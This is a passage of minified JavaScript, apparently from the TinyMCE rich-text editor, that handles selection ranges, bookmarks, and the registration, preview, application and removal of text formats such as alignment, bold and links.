0!==f.htmlText?(g.innerHTML="<br>"+(f.item?f.item(0).outerHTML:f.htmlText),g.removeChild(g.firstChild)):g.innerHTML=f.toString(),/^\s/.test(g.innerHTML)&&(b=" "),/\s+$/.test(g.innerHTML)&&(c=" "),a.getInner=!0,a.content=e.isCollapsed()?"":b+e.serializer.serialize(g,a)+c,e.editor.fire("GetContent",a),a.content)},setContent:function(a,b){var c,d,e,f=this,g=f.getRng(),h=f.win.document;if(b=b||{format:"html"},b.set=!0,b.selection=!0,b.content=a,b.no_events||f.editor.fire("BeforeSetContent",b),a=b.content,g.insertNode){a+='<span id="__caret">_</span>',g.startContainer==h&&g.endContainer==h?h.body.innerHTML=a:(g.deleteContents(),0===h.body.childNodes.length?h.body.innerHTML=a:g.createContextualFragment?g.insertNode(g.createContextualFragment(a)):(d=h.createDocumentFragment(),e=h.createElement("div"),d.appendChild(e),e.outerHTML=a,g.insertNode(d))),c=f.dom.get("__caret"),g=h.createRange(),g.setStartBefore(c),g.setEndBefore(c),f.setRng(g),f.dom.remove("__caret");try{f.setRng(g)}catch(a){}}else g.item&&(h.execCommand("Delete",!1,null),g=f.getRng()),/^\s+/.test(a)?(g.pasteHTML('<span id="__mce_tmp">_</span>'+a),f.dom.remove("__mce_tmp")):g.pasteHTML(a);b.no_events||f.editor.fire("SetContent",b)},getStart:function(a){var b,c,d,e,f=this,g=f.getRng();if(g.duplicate||g.item){if(g.item)return g.item(0);for(d=g.duplicate(),d.collapse(1),b=d.parentElement(),b.ownerDocument!==f.dom.doc&&(b=f.dom.getRoot()),c=e=g.parentElement();e=e.parentNode;)if(e==b){b=c;break}return b}return b=g.startContainer,1==b.nodeType&&b.hasChildNodes()&&(a&&g.collapsed||(b=b.childNodes[Math.min(b.childNodes.length-1,g.startOffset)])),b&&3==b.nodeType?b.parentNode:b},getEnd:function(a){var b,c,d=this,e=d.getRng();return e.duplicate||e.item?e.item?e.item(0):(e=e.duplicate(),e.collapse(0),b=e.parentElement(),b.ownerDocument!==d.dom.doc&&(b=d.dom.getRoot()),b&&"BODY"==b.nodeName?b.lastChild||b:b):(b=e.endContainer,c=e.endOffset,1==b.nodeType&&b.hasChildNodes()&&(a&&e.collapsed||(b=b.childNodes[c>0?c-1:c])),b&&3==b.nodeType?b.parentNode:b)},getBookmark:function(a,b){return this.bookmarkManager.getBookmark(a,b)},moveToBookmark:function(a){return this.bookmarkManager.moveToBookmark(a)},select:function(a,b){var c,d=this,e=d.dom,f=e.createRng();if(d.lastFocusBookmark=null,a){if(!b&&d.controlSelection.controlSelect(a))return;c=e.nodeIndex(a),f.setStart(a.parentNode,c),f.setEnd(a.parentNode,c+1),b&&(d._moveEndPoint(f,a,!0),d._moveEndPoint(f,a)),d.setRng(f)}return a},isCollapsed:function(){var a=this,b=a.getRng(),c=a.getSel();return!(!b||b.item)&&(b.compareEndPoints?0===b.compareEndPoints("StartToEnd",b):!c||b.collapsed)},collapse:function(a){var b,c=this,d=c.getRng();d.item&&(b=d.item(0),d=c.win.document.body.createTextRange(),d.moveToElementText(b)),d.collapse(!!a),c.setRng(d)},getSel:function(){var a=this.win;return a.getSelection?a.getSelection():a.document.selection},getRng:function(a){function b(a,b,c){try{return b.compareBoundaryPoints(a,c)}catch(a){return-1}}var c,d,e,f,g,h,i=this;if(!i.win)return null;if(f=i.win.document,"undefined"==typeof f||null===f)return null;if(!a&&i.lastFocusBookmark){var j=i.lastFocusBookmark;return j.startContainer?(d=f.createRange(),d.setStart(j.startContainer,j.startOffset),d.setEnd(j.endContainer,j.endOffset)):d=j,d}if(a&&i.tridentSel)return i.tridentSel.getRangeAt(0);try{(c=i.getSel())&&(d=c.rangeCount>0?c.getRangeAt(0):c.createRange?c.createRange():f.createRange())}catch(a){}if(h=i.editor.fire("GetSelectionRange",{range:d}),h.range!==d)return h.range;if(p&&d&&d.setStart&&f.selection){try{g=f.selection.createRange()}catch(a){}g&&g.item&&(e=g.item(0),d=f.createRange(),d.setStartBefore(e),d.setEndAfter(e))}return d||(d=f.createRange?f.createRange():f.body.createTextRange()),d.setStart&&9===d.startContainer.nodeType&&d.collapsed&&(e=i.dom.getRoot(),d.setStart(e,0),d.setEnd(e,0)),i.selectedRange&&i.explicitRange&&(0===b(d.START_TO_START,d,i.selectedRange)&&0===b(d.END_TO_END,d,i.selectedRange)?d=i.explicitRange:(i.selectedRange=null,i.explicitRange=null)),d},setRng:function(a,b){var c,d,e,f=this;if(a)if(a.select){f.explicitRange=null;try{a.select()}catch(a){}}else if(f.tridentSel){if(a.cloneRange)try{f.tridentSel.addRange(a)}catch(a){}}else{if(c=f.getSel(),e=f.editor.fire("SetSelectionRange",{range:a,forward:b}),a=e.range,c){f.explicitRange=a;try{c.removeAllRanges(),c.addRange(a)}catch(a){}b===!1&&c.extend&&(c.collapse(a.endContainer,a.endOffset),c.extend(a.startContainer,a.startOffset)),f.selectedRange=c.rangeCount>0?c.getRangeAt(0):null}a.collapsed||a.startContainer!==a.endContainer||!c.setBaseAndExtent||i.ie||a.endOffset-a.startOffset<2&&a.startContainer.hasChildNodes()&&(d=a.startContainer.childNodes[a.startOffset],d&&"IMG"===d.tagName&&(c.setBaseAndExtent(a.startContainer,a.startOffset,a.endContainer,a.endOffset),c.anchorNode===a.startContainer&&c.focusNode===a.endContainer||c.setBaseAndExtent(d,0,d,1))),f.editor.fire("AfterSetSelectionRange",{range:a,forward:b})}},setNode:function(a){var b=this;return b.setContent(b.dom.getOuterHTML(a)),a},getNode:function(){function a(a,b){for(var c=a;a&&3===a.nodeType&&0===a.length;)a=b?a.nextSibling:a.previousSibling;return a||c}var b,c,d,e,f,g=this,h=g.getRng(),i=g.dom.getRoot();return h?(c=h.startContainer,d=h.endContainer,e=h.startOffset,f=h.endOffset,h.setStart?(b=h.commonAncestorContainer,!h.collapsed&&(c==d&&f-e<2&&c.hasChildNodes()&&(b=c.childNodes[e]),3===c.nodeType&&3===d.nodeType&&(c=c.length===e?a(c.nextSibling,!0):c.parentNode,d=0===f?a(d.previousSibling,!1):d.parentNode,c&&c===d))?c:b&&3==b.nodeType?b.parentNode:b):(b=h.item?h.item(0):h.parentElement(),b.ownerDocument!==g.win.document&&(b=i),b)):i},getSelectedBlocks:function(a,b){var c,d,e=this,f=e.dom,h=[];if(d=f.getRoot(),a=f.getParent(a||e.getStart(),f.isBlock),b=f.getParent(b||e.getEnd(),f.isBlock),a&&a!=d&&h.push(a),a&&b&&a!=b){c=a;for(var i=new g(a,d);(c=i.next())&&c!=b;)f.isBlock(c)&&h.push(c)}return b&&a!=b&&b!=d&&h.push(b),h},isForward:function(){var a,b,c=this.dom,d=this.getSel();return!(d&&d.anchorNode&&d.focusNode)||(a=c.createRng(),a.setStart(d.anchorNode,d.anchorOffset),a.collapse(!0),b=c.createRng(),b.setStart(d.focusNode,d.focusOffset),b.collapse(!0),a.compareBoundaryPoints(a.START_TO_START,b)<=0)},normalize:function(){var a=this,b=a.getRng();return i.range&&new e(a.dom).normalize(b)&&a.setRng(b,a.isForward()),b},selectorChanged:function(a,b){var c,d=this;return d.selectorChangedData||(d.selectorChangedData={},c={},d.editor.on("NodeChange",function(a){var b=a.element,e=d.dom,f=e.getParents(b,null,e.getRoot()),g={};n(d.selectorChangedData,function(a,b){n(f,function(d){if(e.is(d,b))return c[b]||(n(a,function(a){a(!0,{node:d,selector:b,parents:f})}),c[b]=a),g[b]=a,!1})}),n(c,function(a,d){g[d]||(delete c[d],n(a,function(a){a(!1,{node:b,selector:d,parents:f})}))})})),d.selectorChangedData[a]||(d.selectorChangedData[a]=[]),d.selectorChangedData[a].push(b),d},getScrollContainer:function(){for(var a,b=this.dom.getRoot();b&&"BODY"!=b.nodeName;){if(b.scrollHeight>b.clientHeight){a=b;break}b=b.parentNode}return a},scrollIntoView:function(a,b){f.scrollIntoView(this.editor,a,b)},placeCaretAt:function(a,b){this.setRng(e.getCaretRangeFromPoint(a,b,this.editor.getDoc()))},_moveEndPoint:function(a,b,c){var d=b,e=new g(b,d),f=this.dom.schema.getNonEmptyElements();do{if(3==b.nodeType&&0!==o(b.nodeValue).length)return void(c?a.setStart(b,0):a.setEnd(b,b.nodeValue.length));if(f[b.nodeName]&&!/^(TD|TH)$/.test(b.nodeName))return void(c?a.setStartBefore(b):"BR"==b.nodeName?a.setEndBefore(b):a.setEndAfter(b));if(i.ie&&i.ie<11&&this.dom.isBlock(b)&&this.dom.isEmpty(b))return void(c?a.setStart(b,0):a.setEnd(b,0))}while(b=c?e.next():e.prev());"BODY"==d.nodeName&&(c?a.setStart(d,0):a.setEnd(d,d.childNodes.length))},getBoundingClientRect:function(){var b=this.getRng();return b.collapsed?a.fromRangeStart(b).getClientRects()[0]:b.getBoundingClientRect()},destroy:function(){this.win=null,this.controlSelection.destroy()}},m}),g("1r",["r","9"],function(a,b){function c(b){this.compare=function(c,e){function f(a){var c={};return d(b.getAttribs(a),function(d){var e=d.nodeName.toLowerCase();0!==e.indexOf("_")&&"style"!==e&&0!==e.indexOf("data-")&&(c[e]=b.getAttrib(a,e))}),c}function g(a,b){var c,d;for(d in a)if(a.hasOwnProperty(d)){if(c=b[d],"undefined"==typeof c)return!1;if(a[d]!=c)return!1;delete b[d]}for(d in b)if(b.hasOwnProperty(d))return!1;return!0}return c.nodeName==e.nodeName&&(!!g(f(c),f(e))&&(!!g(b.parseStyle(b.getAttrib(c,"style")),b.parseStyle(b.getAttrib(e,"style")))&&(!a.isBookmarkNode(c)&&!a.isBookmarkNode(e))))}}var d=b.each;return c}),g("1t",["e","9","j"],function(a,b,c){function d(a,d){function e(a,b){b.classes.length&&j.addClass(a,b.classes.join(" ")),j.setAttribs(a,b.attrs)}function f(a){var b;return k="string"==typeof a?{name:a,classes:[],attrs:{}}:a,b=j.create(k.name),e(b,k),b}function g(a,c){var d="string"!=typeof a?a.nodeName.toLowerCase():a,e=m.getElementRule(d),f=e&&e.parentsRequired;return!(!f||!f.length)&&(c&&b.inArray(f,c)!==-1?c:f[0])}function h(a,c,d){var e,i,k,l=c.length>0&&c[0],m=l&&l.name;if(k=g(a,m))m==k?(i=c[0],c=c.slice(1)):i=k;else if(l)i=c[0],c=c.slice(1);else if(!d)return a;return i&&(e=f(i),e.appendChild(a)),d&&(e||(e=j.create("div"),e.appendChild(a)),b.each(d,function(b){var c=f(b);e.insertBefore(c,a)})),h(e,c,i&&i.siblings)}var i,k,l,m=d&&d.schema||new c({});return a&&a.length?(k=a[0],i=f(k),l=j.create("div"),l.appendChild(h(i,a.slice(1),k.siblings)),l):""}function e(a,b){return d(g(a),b)}function f(a){var c,d={classes:[],attrs:{}};return a=d.selector=b.trim(a),"*"!==a&&(c=a.replace(/(?:([#\.]|::?)([\w\-]+)|(\[)([^\]]+)\]?)/g,function(a,c,e,f,g){switch(c){case"#":d.attrs.id=e;break;case".":d.classes.push(e);break;case":":b.inArray("checked disabled enabled read-only required".split(" "),e)!==-1&&(d.attrs[e]=e)}if("["==f){var h=g.match(/([\w\-]+)(?:\=\"([^\"]+))?/);h&&(d.attrs[h[1]]=h[2])}return""})),d.name=c||"div",d}function g(a){return a&&"string"==typeof a?(a=a.split(/\s*,\s*/)[0],a=a.replace(/\s*(~\+|~|\+|>)\s*/g,"$1"),b.map(a.split(/(?:>|\s+(?![^\[\]]+\]))/),function(a){var c=b.map(a.split(/(?:~\+|~|\+)/),f),d=c.pop();return c.length&&(d.siblings=c),d}).reverse()):[]}function h(a,b){function c(a){return a.replace(/%(\w+)/g,"")}var e,f,h,k,l,m,n="";if(m=a.settings.preview_styles,m===!1)return"";if("string"!=typeof m&&(m="font-family font-size font-weight font-style text-decoration text-transform color background-color border border-radius outline text-shadow"),"string"==typeof b){if(b=a.formatter.get(b),!b)return;b=b[0]}return"preview"in b&&(m=b.preview,m===!1)?"":(e=b.block||b.inline||"span",k=g(b.selector),k.length?(k[0].name||(k[0].name=e),e=b.selector,f=d(k,a)):f=d([e],a),h=j.select(e,f)[0]||f.firstChild,i(b.styles,function(a,b){a=c(a),a&&j.setStyle(h,b,a)}),i(b.attributes,function(a,b){a=c(a),a&&j.setAttrib(h,b,a)}),i(b.classes,function(a){a=c(a),j.hasClass(h,a)||j.addClass(h,a)}),a.fire("PreviewFormats"),j.setStyles(f,{position:"absolute",left:-65535}),a.getBody().appendChild(f),l=j.getStyle(a.getBody(),"fontSize",!0),l=/px$/.test(l)?parseInt(l,10):0,i(m.split(" "),function(b){var c=j.getStyle(h,b,!0);if(!("background-color"==b&&/transparent|rgba\s*\([^)]+,\s*0\)/.test(c)&&(c=j.getStyle(a.getBody(),b,!0),"#ffffff"==j.toHex(c).toLowerCase())||"color"==b&&"#000000"==j.toHex(c).toLowerCase())){if("font-size"==b&&/em|%$/.test(c)){if(0===l)return;c=parseFloat(c,10)/(/%$/.test(c)?100:1),c=c*l+"px"}"border"==b&&c&&(n+="padding:0 2px;"),n+=b+":"+c+";"}}),a.fire("AfterPreviewFormats"),j.remove(f),n)}var i=b.each,j=a.DOM;return{getCssText:h,parseSelector:g,selectorToHtml:e}}),g("1u",["1g","1j","a"],function(a,b,c){function d(a,b){var c=f[a];c||(f[a]=c=[]),f[a].push(b)}function e(a,b){h(f[a],function(a){a(b)})}var f={},g=a.filter,h=a.each;return d("pre",function(d){function e(b){return i(b.previousSibling)&&a.indexOf(j,b.previousSibling)!=-1}function f(a,b){c(b).remove(),c(a).append("<br><br>").append(b.childNodes)}var i,j,k=d.selection.getRng();i=b.matchNodeNames("pre"),k.collapsed||(j=d.selection.getSelectedBlocks(),h(g(g(j,i),e),function(a){f(a.previousSibling,a)}))}),{postProcess:e}}),g("t",["c","h","r","1r","1j","1s","9","1t","1u"],function(a,b,c,d,e,f,g,h,i){return function(j){function k(a){return a.nodeType&&(a=a.nodeName),!!j.schema.getTextBlockElements()[a.toLowerCase()]}function l(a){return/^(TH|TD)$/.test(a.nodeName)}function m(a){return a&&/^(IMG)$/.test(a.nodeName)}function n(a,b){return da.getParents(a,b,da.getRoot())}function o(a){return 1===a.nodeType&&"_mce_caret"===a.id}function p(){s({valigntop:[{selector:"td,th",styles:{verticalAlign:"top"}}],valignmiddle:[{selector:"td,th",styles:{verticalAlign:"middle"}}],valignbottom:[{selector:"td,th",styles:{verticalAlign:"bottom"}}],alignleft:[{selector:"figure.image",collapsed:!1,classes:"align-left",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"left"},inherit:!1,preview:!1,defaultBlock:"div"},{selector:"img,table",collapsed:!1,styles:{"float":"left"},preview:"font-family font-size"}],aligncenter:[{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"center"},inherit:!1,preview:!1,defaultBlock:"div"},{selector:"figure.image",collapsed:!1,classes:"align-center",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"img",collapsed:!1,styles:{display:"block",marginLeft:"auto",marginRight:"auto"},preview:!1},{selector:"table",collapsed:!1,styles:{marginLeft:"auto",marginRight:"auto"},preview:"font-family font-size"}],alignright:[{selector:"figure.image",collapsed:!1,classes:"align-right",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"right"},inherit:!1,preview:"font-family font-size",defaultBlock:"div"},{selector:"img,table",collapsed:!1,styles:{"float":"right"},preview:"font-family font-size"}],alignjustify:[{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"justify"},inherit:!1,defaultBlock:"div",preview:"font-family font-size"}],bold:[{inline:"strong",remove:"all"},{inline:"span",styles:{fontWeight:"bold"}},{inline:"b",remove:"all"}],italic:[{inline:"em",remove:"all"},{inline:"span",styles:{fontStyle:"italic"}},{inline:"i",remove:"all"}],underline:[{inline:"span",styles:{textDecoration:"underline"},exact:!0},{inline:"u",remove:"all"}],strikethrough:[{inline:"span",styles:{textDecoration:"line-through"},exact:!0},{inline:"strike",remove:"all"}],forecolor:{inline:"span",styles:{color:"%value"},links:!0,remove_similar:!0,clear_child_styles:!0},hilitecolor:{inline:"span",styles:{backgroundColor:"%value"},links:!0,remove_similar:!0,clear_child_styles:!0},fontname:{inline:"span",styles:{fontFamily:"%value"},clear_child_styles:!0},fontsize:{inline:"span",styles:{fontSize:"%value"},clear_child_styles:!0},fontsize_class:{inline:"span",attributes:{"class":"%value"}},blockquote:{block:"blockquote",wrapper:1,remove:"all"},subscript:{inline:"sub"},superscript:{inline:"sup"},code:{inline:"code"},link:{inline:"a",selector:"a",remove:"all",split:!0,deep:!0,onmatch:function(){return!0},onformat:function(a,b,c){qa(c,function(b,c){da.setAttrib(a,c,b)})}},removeformat:[{selector:"b,strong,em,i,font,u,strike,sub,sup,dfn,code,samp,kbd,var,cite,mark,q,del,ins",remove:"all",split:!0,expand:!1,block_expand:!0,deep:!0},{selector:"span",attributes:["style","class"],remove:"empty",split:!0,expand:!1,deep:!0},{selector:"*",attributes:["style","class"],split:!1,expand:!1,deep:!0}]}),qa("p h1 h2 h3 h4 h5 h6 div address pre div dt dd samp".split(/\s/),function(a){s(a,{block:a,remove:"all"})}),s(j.settings.formats)}function q(){j.addShortcut("meta+b","bold_desc","Bold"),j.addShortcut("meta+i","italic_desc","Italic"),j.addShortcut("meta+u","underline_desc","Underline");for(var a=1;a<=6;a++)j.addShortcut("access+"+a,"",["FormatBlock",!1,"h"+a]);j.addShortcut("access+7","",["FormatBlock",!1,"p"]),j.addShortcut("access+8","",["FormatBlock",!1,"div"]),j.addShortcut("access+9","",["FormatBlock",!1,"address"])}function r(a){return a?ca[a]:ca}function s(a,b){a&&("string"!=typeof a?qa(a,function(a,b){s(b,a)}):(b=b.length?b:[b],qa(b,function(a){a.deep===_&&(a.deep=!a.selector),a.split===_&&(a.split=!a.selector||a.inline),a.remove===_&&a.selector&&!a.inline&&(a.remove="none"),a.selector&&a.inline&&(a.mixed=!0,a.block_expand=!0),"string"==typeof a.classes&&(a.classes=a.classes.split(/\s+/))}),ca[a]=b))}function t(a){return a&&ca[a]&&delete ca[a],ca}function u(a,b){var c=r(b);if(c)for(var d=0;d<c.length;d++)if(c[d].inherit===!1&&da.is(a,c[d].selector))return!0;return!1}function v(a){var b;return j.dom.getParent(a,function(a){return b=j.dom.getStyle(a,"text-decoration"),b&&"none"!==b}),b}function w(a){var b;1===a.nodeType&&a.parentNode&&1===a.parentNode.nodeType&&(b=v(a.parentNode),j.dom.getStyle(a,"color")&&b?j.dom.setStyle(a,"text-decoration",b):j.dom.getStyle(a,"text-decoration")===b&&j.dom.setStyle(a,"text-decoration",null))}function x(b,c,d){function e(a,b){if(b=b||p,a){if(b.onformat&&b.onformat(a,b,c,d),qa(b.styles,function(b,d){da.setStyle(a,d,O(b,c))}),b.styles){var e=da.getAttrib(a,"style");e&&a.setAttribute("data-mce-style",e)}qa(b.attributes,function(b,d){da.setAttrib(a,d,O(b,c))}),qa(b.classes,function(b){b=O(b,c),da.hasClass(a,b)||da.addClass(a,b)})}}function f(a,b){var c=!1;return!!p.selector&&(qa(a,function(a){if(!("collapsed"in a&&a.collapsed!==q))return da.is(b,a.selector)&&!o(b)?(e(b,a),c=!0,!1):void 0}),c)}function g(){function b(b,c){var e=new a(c);for(d=e.prev2();d;d=e.prev2()){if(3==d.nodeType&&d.data.length>0)return d;if(d.childNodes.length>1||d==b||"BR"==d.tagName)return d}}var c=j.selection.getRng(),e=c.startContainer,f=c.endContainer;if(e!=f&&0===c.endOffset){var g=b(e,f),h=3==g.nodeType?g.data.length:g.childNodes.length;c.setEnd(g,h)}return c}function h(a,d,g){var h,i,j=[],l=!0;h=p.inline||p.block,i=da.create(h),e(i),fa.walk(a,function(a){function d(a){var q,r,s,t;if(t=l,q=a.nodeName.toLowerCase(),r=a.parentNode.nodeName.toLowerCase(),1===a.nodeType&&oa(a)&&(t=l,l="true"===oa(a),s=!0),H(q,"br"))return m=0,void(p.block&&da.remove(a));if(p.wrapper&&A(a,b,c))return void(m=0);if(l&&!s&&p.block&&!p.wrapper&&k(q)&&ga(r,h))return a=da.rename(a,h),e(a),j.push(a),void(m=0);if(p.selector){var u=f(n,a);if(!p.inline||u)return void(m=0)}!l||s||!ga(h,q)||!ga(r,h)||!g&&3===a.nodeType&&1===a.nodeValue.length&&65279===a.nodeValue.charCodeAt(0)||o(a)||p.inline&&ha(a)?(m=0,qa(ra(a.childNodes),d),s&&(l=t),m=0):(m||(m=da.clone(i,ma),a.parentNode.insertBefore(m,a),j.push(m)),m.appendChild(a))}var m;qa(a,d)}),p.links===!0&&qa(j,function(a){function b(a){"A"===a.nodeName&&e(a,p),qa(ra(a.childNodes),b)}b(a)}),qa(j,function(a){function d(a){var b=0;return qa(a.childNodes,function(a){P(a)||pa(a)||b++}),b}function f(a){var b=!1;return qa(a.childNodes,function(a){if(J(a))return b=a,!1}),b}function g(a,b){do{if(1!==d(a))break;if(a=f(a),!a)break;if(b(a))return a}while(a);return null}function h(a){var b,c;return b=f(a),b&&!pa(b)&&G(b,p)&&(c=da.clone(b,ma),e(c),da.replace(c,a,na),da.remove(b,1)),c||a}var i;if(i=d(a),(j.length>1||!ha(a))&&0===i)return void da.remove(a,1);if(p.inline||p.wrapper){if(p.exact||1!==i||(a=h(a)),qa(n,function(b){qa(da.select(b.inline,a),function(a){J(a)&&T(b,c,a,b.exact?a:null)}),ua(b,a)}),A(a.parentNode,b,c)&&T(p,c,a)&&(a=0),p.merge_with_parents&&da.getParent(a.parentNode,function(d){if(A(d,b,c))return T(p,c,a)&&(a=0),na}),a&&!ha(a)&&!M(a,"fontSize")){var k=g(a,K("fontSize"));k&&x("fontsize",{value:M(k,"fontSize")},a)}a&&p.merge_siblings!==!1&&(a=W(V(a),a),a=W(a,V(a,na)))}})}var l,m,n=r(b),p=n[0],q=!d&&ea.isCollapsed();if("false"!==oa(ea.getNode())){if(p){if(d)d.nodeType?f(n,d)||(m=da.createRng(),m.setStartBefore(d),m.setEndAfter(d),h(R(m,n),null,!0)):h(d,null,!0);else if(q&&p.inline&&!da.select("td[data-mce-selected],th[data-mce-selected]").length)Y("apply",b,c);else{var s=j.selection.getNode();ia||!n[0].defaultBlock||da.getParent(s,da.isBlock)||x(n[0].defaultBlock),j.selection.setRng(g()),l=ea.getBookmark(),h(R(ea.getRng(na),n),l),p.styles&&((p.styles.color||p.styles.textDecoration)&&(sa(s,w,"childNodes"),w(s)),p.styles.backgroundColor&&I(s,K("fontSize"),L("backgroundColor",O(p.styles.backgroundColor,c)))),ea.moveToBookmark(l),Z(ea.getRng(na)),j.nodeChanged()}i.postProcess(b,j)}}else{d=ea.getNode();for(var t=0,u=n.length;t<u;t++)if(n[t].ceFalseOverride&&da.is(d,n[t].selector))return void e(d,n[t])}}function y(a,b,c,d){function e(a){var c,d,f,g,h;if(1===a.nodeType&&oa(a)&&(g=s,s="true"===oa(a),h=!0),c=ra(a.childNodes),s&&!h)for(d=0,f=p.length;d<f&&!T(p[d],b,a,a);d++);if(q.deep&&c.length){for(d=0,f=c.length;d<f;d++)e(c[d]);h&&(s=g)}}function f(c){var e;return qa(n(c.parentNode).reverse(),function(c){var f;e||"_start"==c.id||"_end"==c.id||(f=A(c,a,b,d),f&&f.split!==!1&&(e=c))}),e}function g(a,c,d,e){var f,g,h,i,j,k;if(a){for(k=a.parentNode,f=c.parentNode;f&&f!=k;f=f.parentNode){for(g=da.clone(f,ma),j=0;j<p.length;j++)if(T(p[j],b,g,g)){g=0;break}g&&(h&&g.appendChild(h),i||(i=g),h=g)}!e||q.mixed&&ha(a)||(c=da.split(a,c)),h&&(d.parentNode.insertBefore(h,d),i.appendChild(d))}return c}function h(a){return g(f(a),a,a,!0)}function i(a){var b=da.get(a?"_start":"_end"),c=b[a?"firstChild":"lastChild"];return pa(c)&&(c=c[a?"firstChild":"lastChild"]),3==c.nodeType&&0===c.data.length&&(c=a?b.previousSibling||b.nextSibling:b.nextSibling||b.previousSibling),da.remove(b,!0),c}function k(a){var b,c,d=a.commonAncestorContainer;if(a=R(a,p,na),q.split){if(b=X(a,na),c=X(a),b!=c){if(/^(TR|TH|TD)$/.test(b.nodeName)&&b.firstChild&&(b="TR"==b.nodeName?b.firstChild.firstChild||b:b.firstChild||b),d&&/^T(HEAD|BODY|FOOT|R)$/.test(d.nodeName)&&l(c)&&c.firstChild&&(c=c.firstChild||c),da.isChildOf(b,c)&&!ha(c)&&!l(b)&&!l(c))return b=Q(b,"span",{id:"_start","data-mce-type":"bookmark"}),h(b),void(b=i(na));b=Q(b,"span",{id:"_start","data-mce-type":"bookmark"}),c=Q(c,"span",{id:"_end","data-mce-type":"bookmark"}),h(b),h(c),b=i(na),c=i()}else b=c=h(b);a.startContainer=b.parentNode?b.parentNode:b,a.startOffset=ja(b),a.endContainer=c.parentNode?c.parentNode:c,a.endOffset=ja(c)+1}fa.walk(a,function(a){qa(a,function(a){e(a),1===a.nodeType&&"underline"===j.dom.getStyle(a,"text-decoration")&&a.parentNode&&"underline"===v(a.parentNode)&&T({deep:!1,exact:!0,inline:"span",styles:{textDecoration:"underline"}},null,a)})})}var m,o,p=r(a),q=p[0],s=!0;if(c)return void(c.nodeType?(o=da.createRng(),o.setStartBefore(c),o.setEndAfter(c),k(o)):k(c));if("false"!==oa(ea.getNode()))ea.isCollapsed()&&q.inline&&!da.select("td[data-mce-selected],th[data-mce-selected]").length?Y("remove",a,b,d):(m=ea.getBookmark(),
k(ea.getRng(na)),ea.moveToBookmark(m),q.inline&&B(a,b,ea.getStart())&&Z(ea.getRng(!0)),j.nodeChanged());else{c=ea.getNode();for(var t=0,u=p.length;t<u&&(!p[t].ceFalseOverride||!T(p[t],b,c,c));t++);}}function z(a,b,c){var d=r(a);!B(a,b,c)||"toggle"in d[0]&&!d[0].toggle?x(a,b,c):y(a,b,c)}function A(a,b,c,d){function e(a,b,e){var f,g,h,i=b[e];if(b.onmatch)return b.onmatch(a,b,e);if(i)if(i.length===_){for(f in i)if(i.hasOwnProperty(f)){if(g="attributes"===e?da.getAttrib(a,f):M(a,f),d&&!g&&!b.exact)return;if((!d||b.exact)&&!H(g,N(O(i[f],c),f)))return}}else for(h=0;h<i.length;h++)if("attributes"===e?da.getAttrib(a,i[h]):M(a,i[h]))return b;return b}var f,g,h,i=r(b);if(i&&a)for(g=0;g<i.length;g++)if(f=i[g],G(a,f)&&e(a,f,"attributes")&&e(a,f,"styles")){if(h=f.classes)for(g=0;g<h.length;g++)if(!da.hasClass(a,h[g]))return;return f}}function B(a,b,c){function d(c){var d=da.getRoot();return c!==d&&(c=da.getParent(c,function(c){return!!u(c,a)||(c.parentNode===d||!!A(c,a,b,!0))}),A(c,a,b))}var e;return c?d(c):(c=ea.getNode(),d(c)?na:(e=ea.getStart(),e!=c&&d(e)?na:ma))}function C(a,b){var c,d=[],e={};return c=ea.getStart(),da.getParent(c,function(c){var f,g;for(f=0;f<a.length;f++)g=a[f],!e[g]&&A(c,g,b)&&(e[g]=!0,d.push(g))},da.getRoot()),d}function D(a){var b,c,d,e,f,g=r(a);if(g)for(b=ea.getStart(),c=n(b),e=g.length-1;e>=0;e--){if(f=g[e].selector,!f||g[e].defaultBlock)return na;for(d=c.length-1;d>=0;d--)if(da.is(c[d],f))return na}return ma}function E(a,b,c){var d;return $||($={},d={},j.on("NodeChange",function(a){var b=n(a.element),c={};b=g.grep(b,function(a){return 1==a.nodeType&&!a.getAttribute("data-mce-bogus")}),qa($,function(a,e){qa(b,function(f){return A(f,e,{},a.similar)?(d[e]||(qa(a,function(a){a(!0,{node:f,format:e,parents:b})}),d[e]=a),c[e]=a,!1):!u(f,e)&&void 0})}),qa(d,function(e,f){c[f]||(delete d[f],qa(e,function(c){c(!1,{node:a.element,format:f,parents:b})}))})})),qa(a.split(","),function(a){$[a]||($[a]=[],$[a].similar=c),$[a].push(b)}),this}function F(a){return h.getCssText(j,a)}function G(a,b){return H(a,b.inline)?na:H(a,b.block)?na:b.selector?1==a.nodeType&&da.is(a,b.selector):void 0}function H(a,b){return a=a||"",b=b||"",a=""+(a.nodeName||a),b=""+(b.nodeName||b),a.toLowerCase()==b.toLowerCase()}function I(a,b,c){qa(a.childNodes,function(a){J(a)&&(b(a)&&c(a),a.hasChildNodes()&&I(a,b,c))})}function J(a){return a&&1===a.nodeType&&!pa(a)&&!o(a)&&!e.isBogus(a)}function K(a){return f.curry(function(a,b){return!(!b||!M(b,a))},a)}function L(a,b){return f.curry(function(a,b,c){da.setStyle(c,a,b)},a,b)}function M(a,b){return N(da.getStyle(a,b),b)}function N(a,b){return"color"!=b&&"backgroundColor"!=b||(a=da.toHex(a)),"fontWeight"==b&&700==a&&(a="bold"),"fontFamily"==b&&(a=a.replace(/[\'\"]/g,"").replace(/,\s+/g,",")),""+a}function O(a,b){return"string"!=typeof a?a=a(b):b&&(a=a.replace(/%(\w+)/g,function(a,c){return b[c]||a})),a}function P(a){return a&&3===a.nodeType&&/^([\t \r\n]+|)$/.test(a.nodeValue)}function Q(a,b,c){var d=da.create(b,c);return a.parentNode.insertBefore(d,a),d.appendChild(a),d}function R(b,c,d){function e(a){function b(a){return"BR"==a.nodeName&&a.getAttribute("data-mce-bogus")&&!a.nextSibling}var d,e,f,g,h;if(d=e=a?q:s,g=a?"previousSibling":"nextSibling",h=da.getRoot(),3==d.nodeType&&!P(d)&&(a?r>0:t<d.nodeValue.length))return d;for(;;){if(!c[0].block_expand&&ha(e))return e;for(f=e[g];f;f=f[g])if(!pa(f)&&!P(f)&&!b(f))return e;if(e==h||e.parentNode==h){d=e;break}e=e.parentNode}return d}function 